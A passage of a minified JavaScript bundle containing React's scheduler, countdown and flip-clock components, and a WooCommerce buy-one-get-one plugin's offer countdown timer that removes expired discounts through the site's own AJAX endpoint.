D.current.useReducer(e,t,n)},t.useRef=function(e){return D.current.useRef(e)},t.useState=function(e){return D.current.useState(e)},t.useSyncExternalStore=function(e,t,n){return D.current.useSyncExternalStore(e,t,n)},t.useTransition=function(){return D.current.useTransition()},t.version="18.3.1"},540:(e,t,n)=>{"use strict";e.exports=n(287)},848:(e,t,n)=>{"use strict";e.exports=n(20)},463:(e,t)=>{"use strict";function n(e,t){var n=e.length;e.push(t);e:for(;0<n;){var r=n-1>>>1,a=e[r];if(!(0<l(a,t)))break e;e[r]=t,e[n]=a,n=r}}function r(e){return 0===e.length?null:e[0]}function a(e){if(0===e.length)return null;var t=e[0],n=e.pop();if(n!==t){e[0]=n;e:for(var r=0,a=e.length,o=a>>>1;r<o;){var i=2*(r+1)-1,u=e[i],s=i+1,c=e[s];if(0>l(u,n))s<a&&0>l(c,u)?(e[r]=c,e[s]=n,r=s):(e[r]=u,e[i]=n,r=i);else{if(!(s<a&&0>l(c,n)))break e;e[r]=c,e[s]=n,r=s}}}return t}function l(e,t){var n=e.sortIndex-t.sortIndex;return 0!==n?n:e.id-t.id}if("object"==typeof performance&&"function"==typeof performance.now){var o=performance;t.unstable_now=function(){return o.now()}}else{var i=Date,u=i.now();t.unstable_now=function(){return i.now()-u}}var s=[],c=[],f=1,d=null,p=3,m=!1,h=!1,v=!1,g="function"==typeof setTimeout?setTimeout:null,y="function"==typeof clearTimeout?clearTimeout:null,b="undefined"!=typeof setImmediate?setImmediate:null;function w(e){for(var t=r(c);null!==t;){if(null===t.callback)a(c);else{if(!(t.startTime<=e))break;a(c),t.sortIndex=t.expirationTime,n(s,t)}t=r(c)}}function k(e){if(v=!1,w(e),!h)if(null!==r(s))h=!0,L(S);else{var t=r(c);null!==t&&M(k,t.startTime-e)}}function S(e,n){h=!1,v&&(v=!1,y(C),C=-1),m=!0;var l=p;try{for(w(n),d=r(s);null!==d&&(!(d.expirationTime>n)||e&&!N());){var o=d.callback;if("function"==typeof o){d.callback=null,p=d.priorityLevel;var i=o(d.expirationTime<=n);n=t.unstable_now(),"function"==typeof i?d.callback=i:d===r(s)&&a(s),w(n)}else a(s);d=r(s)}if(null!==d)var u=!0;else{var f=r(c);null!==f&&M(k,f.startTime-n),u=!1}return u}finally{d=null,p=l,m=!1}}"undefined"!=typeof navigator&&void 0!==navigator.scheduling&&void 0!==navigator.scheduling.isInputPending&&navigator.scheduling.isInputPending.bind(navigator.scheduling);var _,x=!1,E=null,C=-1,T=5,P=-1;function N(){return!(t.unstable_now()-P<T)}function z(){if(null!==E){var e=t.unstable_now();P=e;var n=!0;try{n=E(!0,e)}finally{n?_():(x=!1,E=null)}}else x=!1}if("function"==typeof b)_=function(){b(z)};else if("undefined"!=typeof MessageChannel){var O=new MessageChannel,D=O.port2;O.port1.onmessage=z,_=function(){D.postMessage(null)}}else _=function(){g(z,0)};function L(e){E=e,x||(x=!0,_())}function M(e,n){C=g((function(){e(t.unstable_now())}),n)}t.unstable_IdlePriority=5,t.unstable_ImmediatePriority=1,t.unstable_LowPriority=4,t.unstable_NormalPriority=3,t.unstable_Profiling=null,t.unstable_UserBlockingPriority=2,t.unstable_cancelCallback=function(e){e.callback=null},t.unstable_continueExecution=function(){h||m||(h=!0,L(S))},t.unstable_forceFrameRate=function(e){0>e||125<e?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):T=0<e?Math.floor(1e3/e):5},t.unstable_getCurrentPriorityLevel=function(){return p},t.unstable_getFirstCallbackNode=function(){return r(s)},t.unstable_next=function(e){switch(p){case 1:case 2:case 3:var t=3;break;default:t=p}var n=p;p=t;try{return e()}finally{p=n}},t.unstable_pauseExecution=function(){},t.unstable_requestPaint=function(){},t.unstable_runWithPriority=function(e,t){switch(e){case 1:case 2:case 3:case 4:case 5:break;default:e=3}var n=p;p=e;try{return t()}finally{p=n}},t.unstable_scheduleCallback=function(e,a,l){var o=t.unstable_now();switch(l="object"==typeof l&&null!==l&&"number"==typeof(l=l.delay)&&0<l?o+l:o,e){case 1:var i=-1;break;case 2:i=250;break;case 5:i=1073741823;break;case 4:i=1e4;break;default:i=5e3}return e={id:f++,callback:a,priorityLevel:e,startTime:l,expirationTime:i=l+i,sortIndex:-1},l>o?(e.sortIndex=l,n(c,e),null===r(s)&&e===r(c)&&(v?(y(C),C=-1):v=!0,M(k,l-o))):(e.sortIndex=i,n(s,e),h||m||(h=!0,L(S))),e},t.unstable_shouldYield=N,t.unstable_wrapCallback=function(e){var t=p;return function(){var n=p;p=t;try{return e.apply(this,arguments)}finally{p=n}}}},982:(e,t,n)=>{"use strict";e.exports=n(463)}},t={};function n(r){var a=t[r];if(void 0!==a)return a.exports;var l=t[r]={exports:{}};return e[r](l,l.exports,n),l.exports}(()=>{"use strict";var e=n(540),t=n(556);function r(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function a(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}function l(e,t,n){return t&&a(e.prototype,t),n&&a(e,n),e}function o(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&u(e,t)}function i(e){return i=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)},i(e)}function u(e,t){return u=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e},u(e,t)}function s(e){var t=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Date.prototype.toString.call(Reflect.construct(Date,[],(function(){}))),!0}catch(e){return!1}}();return function(){var n,r,a,l=i(e);if(t){var o=i(this).constructor;n=Reflect.construct(l,arguments,o)}else n=l.apply(this,arguments);return r=this,!(a=n)||"object"!=typeof a&&"function"!=typeof a?function(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}(r):a}}function c(e,t){(null==t||t>e.length)&&(t=e.length);for(var n=0,r=new Array(t);n<t;n++)r[n]=e[n];return r}function f(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=String(e);if(0===t)return n;var r,a=n.match(/(.*?)([0-9]+)(.*)/),l=a?a[1]:"",o=a?a[3]:"",i=a?a[2]:n,u=i.length>=t?i:((r=Array(t),function(e){if(Array.isArray(e))return c(e)}(r)||function(e){if("undefined"!=typeof Symbol&&Symbol.iterator in Object(e))return Array.from(e)}(r)||function(e,t){if(e){if("string"==typeof e)return c(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);return"Object"===n&&e.constructor&&(n=e.constructor.name),"Map"===n||"Set"===n?Array.from(e):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?c(e,t):void 0}}(r)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()).map((function(){return"0"})).join("")+i).slice(-1*t);return"".concat(l).concat(u).concat(o)}var d={daysInHours:!1,zeroPadTime:2};function p(e,t){var n=e.days,r=e.hours,a=e.minutes,l=e.seconds,o=Object.assign(Object.assign({},d),t),i=o.daysInHours,u=o.zeroPadTime,s=o.zeroPadDays,c=void 0===s?u:s,p=Math.min(2,u),m=i?f(r+24*n,u):f(r,p);return{days:i?"":f(n,c),hours:m,minutes:f(a,p),seconds:f(l,p)}}var m=function(t){o(a,t);var n=s(a);function a(){var e;return r(this,a),(e=n.apply(this,arguments)).state={count:e.props.count||3},e.startCountdown=function(){e.interval=window.setInterval((function(){0==e.state.count-1?(e.stopCountdown(),e.props.onComplete&&e.props.onComplete()):e.setState((function(e){return{count:e.count-1}}))}),1e3)},e.stopCountdown=function(){clearInterval(e.interval)},e.addTime=function(t){e.stopCountdown(),e.setState((function(e){return{count:e.count+t}}),e.startCountdown)},e}return l(a,[{key:"componentDidMount",value:function(){this.startCountdown()}},{key:"componentWillUnmount",value:function(){clearInterval(this.interval)}},{key:"render",value:function(){return this.props.children?(0,e.cloneElement)(this.props.children,{count:this.state.count}):null}}]),a}(e.Component);m.propTypes={count:t.number,children:t.element,onComplete:t.func};var h=function(t){o(a,t);var n=s(a);function a(e){var t;if(r(this,a),(t=n.call(this,e)).mounted=!1,t.initialTimestamp=t.calcOffsetStartTimestamp(),t.offsetStartTimestamp=t.props.autoStart?0:t.initialTimestamp,t.offsetTime=0,t.legacyMode=!1,t.legacyCountdownRef=null,t.tick=function(){var e=t.calcTimeDelta(),n=e.completed&&!t.props.overtime?void 0:t.props.onTick;t.setTimeDeltaState(e,void 0,n)},t.setLegacyCountdownRef=function(e){t.legacyCountdownRef=e},t.start=function(){if(!t.isStarted()){var e=t.offsetStartTimestamp;t.offsetStartTimestamp=0,t.offsetTime+=e?t.calcOffsetStartTimestamp()-e:0;var n=t.calcTimeDelta();t.setTimeDeltaState(n,"STARTED",t.props.onStart),t.props.controlled||n.completed&&!t.props.overtime||(t.clearTimer(),t.interval=window.setInterval(t.tick,t.props.intervalDelay))}},t.pause=function(){t.isPaused()||(t.clearTimer(),t.offsetStartTimestamp=t.calcOffsetStartTimestamp(),t.setTimeDeltaState(t.state.timeDelta,"PAUSED",t.props.onPause))},t.stop=function(){t.isStopped()||(t.clearTimer(),t.offsetStartTimestamp=t.calcOffsetStartTimestamp(),t.offsetTime=t.offsetStartTimestamp-t.initialTimestamp,t.setTimeDeltaState(t.calcTimeDelta(),"STOPPED",t.props.onStop))},t.isStarted=function(){return t.isStatus("STARTED")},t.isPaused=function(){return t.isStatus("PAUSED")},t.isStopped=function(){return t.isStatus("STOPPED")},t.isCompleted=function(){return t.isStatus("COMPLETED")},e.date){var l=t.calcTimeDelta();t.state={timeDelta:l,status:l.completed?"COMPLETED":"STOPPED"}}else t.legacyMode=!0;return t}return l(a,[{key:"componentDidMount",value:function(){this.legacyMode||(this.mounted=!0,this.props.onMount&&this.props.onMount(this.calcTimeDelta()),this.props.autoStart&&this.start())}},{key:"componentDidUpdate",value:function(e){this.legacyMode||this.props.date!==e.date&&(this.initialTimestamp=this.calcOffsetStartTimestamp(),this.offsetStartTimestamp=this.initialTimestamp,this.offsetTime=0,this.setTimeDeltaState(this.calcTimeDelta()))}},{key:"componentWillUnmount",value:function(){this.legacyMode||(this.mounted=!1,this.clearTimer())}},{key:"calcTimeDelta",value:function(){var e=this.props,t=e.date,n=e.now,r=e.precision,a=e.controlled,l=e.overtime;return function(e){var t,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},r=n.now,a=void 0===r?Date.now:r,l=n.precision,o=void 0===l?0:l,i=n.controlled,u=n.offsetTime,s=void 0===u?0:u,c=n.overtime;t="string"==typeof e?new Date(e).getTime():e instanceof Date?e.getTime():e,i||(t+=s);var f=i?t:t-a(),d=Math.min(20,Math.max(0,o)),p=Math.round(1e3*parseFloat(((c?f:Math.max(0,f))/1e3).toFixed(d))),m=Math.abs(p)/1e3;return{total:p,days:Math.floor(m/86400),hours:Math.floor(m/3600%24),minutes:Math.floor(m/60%60),seconds:Math.floor(m%60),milliseconds:Number((m%1*1e3).toFixed()),completed:p<=0}}(t,{now:n,precision:r,controlled:a,offsetTime:this.offsetTime,overtime:l})}},{key:"calcOffsetStartTimestamp",value:function(){return Date.now()}},{key:"addTime",value:function(e){this.legacyCountdownRef.addTime(e)}},{key:"clearTimer",value:function(){window.clearInterval(this.interval)}},{key:"isStatus",value:function(e){return this.state.status===e}},{key:"setTimeDeltaState",value:function(e,t,n){var r=this;if(this.mounted){var a=e.completed&&!this.state.timeDelta.completed,l=e.completed&&"STARTED"===t;return a&&!this.props.overtime&&this.clearTimer(),this.setState((function(n){var a=t||n.status;return e.completed&&!r.props.overtime?a="COMPLETED":t||"COMPLETED"!==a||(a="STOPPED"),{timeDelta:e,status:a}}),(function(){n&&n(r.state.timeDelta),r.props.onComplete&&(a||l)&&r.props.onComplete(e,l)}))}}},{key:"getApi",value:function(){return this.api=this.api||{start:this.start,pause:this.pause,stop:this.stop,isStarted:this.isStarted,isPaused:this.isPaused,isStopped:this.isStopped,isCompleted:this.isCompleted}}},{key:"getRenderProps",value:function(){var e=this.props,t=e.daysInHours,n=e.zeroPadTime,r=e.zeroPadDays,a=this.state.timeDelta;return Object.assign(Object.assign({},a),{api:this.getApi(),props:this.props,formatted:p(a,{daysInHours:t,zeroPadTime:n,zeroPadDays:r})})}},{key:"render",value:function(){if(this.legacyMode){var t=this.props,n=t.count,r=t.children,a=t.onComplete;return(0,e.createElement)(m,{ref:this.setLegacyCountdownRef,count:n,onComplete:a},r)}var l=this.props,o=l.className,i=l.overtime,u=l.children,s=l.renderer,c=this.getRenderProps();if(s)return s(c);if(u&&this.state.timeDelta.completed&&!i)return(0,e.cloneElement)(u,{countdown:c});var f=c.formatted,d=f.days,p=f.hours,h=f.minutes,v=f.seconds;return(0,e.createElement)("span",{className:o},c.total<0?"-":"",d,d?":":"",p,":",h,":",v)}}]),a}(e.Component);h.defaultProps=Object.assign(Object.assign({},d),{controlled:!1,intervalDelay:1e3,precision:0,autoStart:!0}),h.propTypes={date:(0,t.oneOfType)([(0,t.instanceOf)(Date),t.string,t.number]),daysInHours:t.bool,zeroPadTime:t.number,zeroPadDays:t.number,controlled:t.bool,intervalDelay:t.number,precision:t.number,autoStart:t.bool,overtime:t.bool,className:t.string,children:t.element,renderer:t.func,now:t.func,onMount:t.func,onStart:t.func,onPause:t.func,onStop:t.func,onTick:t.func,onComplete:t.func};const v=h;function g(e){var t,n,r="";if("string"==typeof e||"number"==typeof e)r+=e;else if("object"==typeof e)if(Array.isArray(e))for(t=0;t<e.length;t++)e[t]&&(n=g(e[t]))&&(r&&(r+=" "),r+=n);else for(t in e)e[t]&&(r&&(r+=" "),r+=t);return r}const y=function(){for(var e,t,n=0,r="";n<arguments.length;)(e=arguments[n++])&&(t=g(e))&&(r&&(r+=" "),r+=t);return r};function b(){return(b=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e}).apply(this,arguments)}function w(t){var n,r=t.current,a=t.next,l=t.className,o=t.ready,i=t.style,u=e.useState({current:r,next:a}),s=u[0],c=u[1],f=e.useState(!1),d=f[0],p=f[1];return e.useEffect((function(){if(!o)return c({current:r,next:a}),void p(!1);s.current!==r?(s.current===s.next&&c(b({},s,{next:a})),p(!0)):p(!1)}),[r,a]),e.createElement("div",{className:y("fcc__digit_block","_2EBbg",l),style:i,suppressHydrationWarning:!0},e.createElement("div",{className:"_SKh-V"},s.next),e.createElement("div",{className:"_106d2"},s.current),e.createElement("div",{className:y("_3luxx",(n={},n._2kgZC=d,n)),onTransitionEnd:function(){c({current:r,next:a}),p(!1)}},e.createElement("div",{className:y("_2v-d4","_1GZQ7")},s.current),e.createElement("div",{className:y("_2v-d4","_3AVXa")},s.next)))}function k(e){var t=new Date(e);return!isNaN(t.getTime())}function S(e,t){if(!k(e)||!k(t))throw Error("Invalid date");var n=new Date(t),r=new Date(e),a=Math.round((r.getTime()-n.getTime())/1e3);return a<0&&(a=0),{total:a,days:Math.floor(a/86400),hours:Math.floor(a/3600%24),minutes:Math.floor(a/60%60),seconds:Math.floor(a%60)}}function _(e){return("0".repeat(Math.max(0,2-String(e).length))+String(e)).split("")}function x(e){if(void 0!==e)return"string"==typeof e?e:e+"px"}var E=["to","daysInHours","now","className","style","children","onComplete","onTick","showLabels","showSeparators","labels","labelStyle","digitBlockStyle","separatorStyle","dividerStyle","duration","renderMap","hideOnComplete","stopOnHiddenVisibility","renderOnServer","spacing"],C=[!0,!0,!0,!0],T=["Days","Hours","Minutes","Seconds"];function P(t){var n,r=t.to,a=t.daysInHours,l=void 0!==a&&a,o=t.now,i=void 0===o?Date.now:o,u=t.className,s=t.style,c=t.children,f=t.onComplete,d=void 0===f?function(){}:f,p=t.onTick,m=void 0===p?function(){}:p,h=t.showLabels,v=void 0===h||h,g=t.showSeparators,k=void 0===g||g,P=t.labels,N=void 0===P?T:P,z=t.labelStyle,O=t.digitBlockStyle,D=t.separatorStyle,L=t.dividerStyle,M=t.duration,R=void 0===M?.7:M,I=t.renderMap,F=void 0===I?C:I,j=t.hideOnComplete,U=void 0===j||j,A=t.stopOnHiddenVisibility,H=void 0!==A&&A,$=t.renderOnServer,V=void 0!==$&&$,B=t.spacing,W=function(e,t){if(null==e)return{};var n,r,a={},l=Object.keys(e);for(r=0;r<l.length;r++)t.indexOf(n=l[r])>=0||(a[n]=e[n]);return a}(t,E),Q=e.useState((function(){return{timeDelta:S(0,i()),completed:!1}})),q=Q[0],K=Q[1],Y=(0,e.useState)(V),X=Y[0],G=Y[1],J=(0,e.useState)(!1),Z=J[0],ee=J[1],te=e.useRef(0);function ne(){window.clearInterval(te.current)}function re(){var e,t={timeDelta:e=S(r,i()),completed:0===e.total};K(t),m(t),t.completed&&(ne(),d()),X||G(!0),Z||window.setTimeout((function(){return ee(!0)}),900)}var ae=(0,e.useRef)(re);ae.current=re,(0,e.useEffect)((function(){var e=function(){};if(H){var t=function(){"visible"===document.visibilityState?(ae.current(),te.current=window.setInterval((function(){return ae.current()}),1e3)):ne()};t(),document.addEventListener("visibilitychange",t),e=function(){ne(),document.removeEventListener("visibilitychange",t)}}else ne(),ae.current(),te.current=window.setInterval((function(){return ae.current()}),1e3),e=function(){ne()};return e}),[r,H]);var le=(0,e.useMemo)((function(){return b({"--fcc-flip-duration":R+"s","--fcc-spacing":x(null==B?void 0:B.clock),"--fcc-digit-block-width":x(null==O?void 0:O.width),"--fcc-digit-block-height":x(null==O?void 0:O.height),"--fcc-digit-block-radius":x(null==O?void 0:O.borderRadius),"--fcc-digit-block-spacing":x(null==B?void 0:B.digitBlock),"--fcc-shadow":null==O?void 0:O.boxShadow,"--fcc-digit-font-size":x(null==O?void 0:O.fontSize),"--fcc-digit-color":null==O?void 0:O.color,"--fcc-label-font-size":x(null==z?void 0:z.fontSize),"--fcc-label-color":null==z?void 0:z.color,"--fcc-divider-color":null==L?void 0:L.color,"--fcc-divider-height":x(null==L?void 0:L.height),"--fcc-background":(null==O?void 0:O.background)||(null==O?void 0:O.backgroundColor),"--fcc-separator-size":x(null==D?void 0:D.size),"--fcc-separator-color":k?null==D?void 0:D.color:"transparent"},s)}),[s,O,z,R,L,D,k,B]),oe=e.useMemo((function(){if(O)return b({},O,{background:void 0,backgroundColor:void 0,width:void 0,height:void 0,boxShadow:void 0,fontSize:void 0,color:void 0,borderRadius:void 0})}),[O]),ie=e.useMemo((function(){var e=function(e,t){var n=Math.max(0,e.total-1),r={total:n,days:Math.floor(n/86400),hours:Math.floor(n/3600%24),minutes:Math.floor(n/60%60),seconds:Math.floor(n%60)};return{days:{current:_(t?0:e.days),next:_(t?0:r.days)},hours:{current:_(24*(t?e.days:0)+e.hours),next:_(24*(t?e.days:0)+r.hours)},minutes:{current:_(e.minutes),next:_(r.minutes)},seconds:{current:_(e.seconds),next:_(r.seconds)}}}(q.timeDelta,l),t=F.length>=4?F.slice(0,4):C;l&&(t[0]=!1);var n=N.length>=4?N.slice(0,4):T,r=Object.values(e),a=["day","hour","minute","second"];return t.map((function(e,t){return[e,a[t],r[t],n[t]]})).filter((function(e){return e[0]}))}),[F,q]);return null!=q&&q.completed&&U?e.createElement(e.Fragment,null,c):X?e.createElement("div",Object.assign({},W,{className:y("fcc","_qWTcH",(n={},n._1tbqx=v,n),u),style:le,"data-testid":"fcc-container"}),ie.map((function(t,n){var r=t[1],a=t[2];return t[0]?e.createElement(e.Fragment,{key:r},e.createElement("div",{className:"fcc__unit_time fcc__unit_time--"+r+" _3cpN7"},v&&e.createElement("div",{className:"fcc__label fcc__label--"+r+" _2aOn7",style:z},t[3]),a.current.map((function(t,n){return e.createElement(w,{key:n,current:t,next:a.next[n],style:oe,className:"fcc__digit_block--"+r,ready:Z})}))),n<ie.length-1&&e.createElement("div",{className:"fcc__separator _2hRXr"})):null}))):e.createElement(e.Fragment,null)}var N=n(848);const z=function({ruleId:e,setCountdown:t}){const n=bfw_countdown_timer_data.rules[e].timer_mode||"fixed_timer",r=bfw_countdown_timer_data.rules[e].placement||[],a=new Date,l=bfw_countdown_timer_data.rules[e].start_date||new Date,o=bfw_countdown_timer_data.rules[e].end_date||new Date,i=Number(bfw_countdown_timer_data.expiry)||0;let u=new Date(o),s=new Date(l);"dynamic_timer"===n&&(u=i>0?new Date(i):a);const c=bfw_countdown_timer_data.rules[e].timer_text_color||"";let f=bfw_countdown_timer_data.rules[e].active_timer_msg||"Hurry! Offer ends in {timer}",d=bfw_countdown_timer_data.rules[e].upcoming_timer_msg||"Offer starts in {timer}",p=[],m=!1;if(a<s?(d=d.replace("{title}",bfw_countdown_timer_data.rules[e].title||""),p=d.split("{timer}"),m=!0):(f=f.replace("{title}",bfw_countdown_timer_data.rules[e].title||""),p=f.split("{timer}")),"dynamic_timer"==n&&a>=u)return null;const h=async()=>{await g()&&(t(!1),setTimeout((()=>{jQuery("body").trigger("wc_update_cart"),jQuery("body").trigger("update_checkout")}),1e3))},g=async()=>{try{const t=await fetch(bfw_countdown_timer_data.ajax_url.toString().replace("%%endpoint%%","bfw_remove_discounts"),{method:"POST",headers:{"Content-Type":"application/x-www-form-urlencoded"},body:new URLSearchParams({action:"bfw_remove_discounts",ruleId:e,nonce:bfw_countdown_timer_data.nonce})});return!!(await t.json()).success}catch(e){console.error("⚡ AJAX error:",e)}};return r.includes("Storewide")?(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("span",{children:p[0]}),(0,N.jsx)(P,{to:m?s.getTime():u.getTime(),onComplete:h}),(0,N.jsx)("span",{children:p[1]})]}):(0,N.jsxs)(N.Fragment,{children:[(0,N.jsx)("span",{children:p[0]}),(0,N.jsx)(v,{date:m?s.getTime():u.getTime(),zeroPadTime:2,renderer:({days:e,hours:t,minutes:n,seconds:r,completed:a,props:l})=>{e>1&&(t+=24*e);const o=1===n?"Min":"Mins",i=1===t?"Hour":"Hours";return e>1?(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)("span",{className:"timer-box",style:{border:`1px solid ${c}`},children:[t,":",n,":",r," ",t>0?i:o]})}):(0,N.jsx)(N.Fragment,{children:(0,N.jsxs)("span",{className:"timer-box",style:{border:`1px solid ${c}`},children:[60*t+n,":",r," ",o]})})},daysInHours:!0,onComplete:h}),(0,N.jsx)("span",{children:p[1]})]})};var O=n(338);function D({container:t,storeContainer:n}){const[r,a]=(0,e.useState)(!0);if((0,e.useEffect)((()=>{console.log("update")}),[r,a]),!r)return null;let l=null;const o=t?(0,O.H)(t):null;let i=[],u=!1,s=!1;n&&(l=(0,O.H)(n),i=JSON.parse(n.dataset.ruleIds||"[]")),0===i.length&&t&&(i=JSON.parse(t.dataset.ruleIds||"[]"),u="1"===t.dataset.cartBlock,s="1"===t.dataset.checkoutBlock);const c=bfw_countdown_timer_data.rules||{};for(const e of i){const t=bfw_countdown_timer_data.rules[e].timer_bg_color||"",n=bfw_countdown_timer_data.rules[e].timer_text_color||"",r=bfw_countdown_timer_data.rules[e].placement||[];if(l&&r.includes("Storewide"))return(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${t}`,color:`${n}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})});if(o)return u&&!r.includes("Cart Page")||s&&!r.includes("Checkout Page")?null:(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${t}`,color:`${n}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})})}if(0===i.length)for(const e in c){const t=new Date,n=c[e].start_date||new Date,r=c[e].upcoming_timer_msg||"",i=c[e].timer_bg_color||"",f=c[e].timer_text_color||"",d=c[e].show_countdown||!1,p=c[e].timer_mode||"fixed_timer";if(t<new Date(n)&&"fixed_timer"===p&&d&&r.length>0){const t=bfw_countdown_timer_data.rules[e].placement||[];return l&&t.includes("Storewide")?(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${i}`,color:`${f}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})}):o?u&&!t.includes("Cart Page")||s&&!t.includes("Checkout Page")?null:(0,N.jsx)("div",{className:"bogo-countdown-timer",style:{background:`${i}`,color:`${f}`},children:(0,N.jsx)(z,{ruleId:e,setCountdown:a})}):void 0}}}function L(){const e=document.querySelector("#bfw-countdown-timer"),t=document.querySelector("#bfw-countdown-timer-storewide");t?(0,O.H)(t).render((0,N.jsx)(D,{container:e,storeContainer:t})):e&&(0,O.H)(e).render((0,N.jsx)(D,{container:e,storeContainer:t}))}window.addEventListener("DOMContentLoaded",L,!1),jQuery(document.body).on("added_to_cart",(function(e,t){if(t.bogo_rule_data&&document.querySelector("#bfw-countdown-timer-storewide")){const e=JSON.parse(t.bogo_rule_data),n=JSON.parse(t.bfw_cart_timer_expiry);n>0&&(bfw_countdown_timer_data.expiry=n),jQuery("#bfw-countdown-timer-storewide").attr("data-rule-ids",JSON.stringify(e)),L()}}))})()})();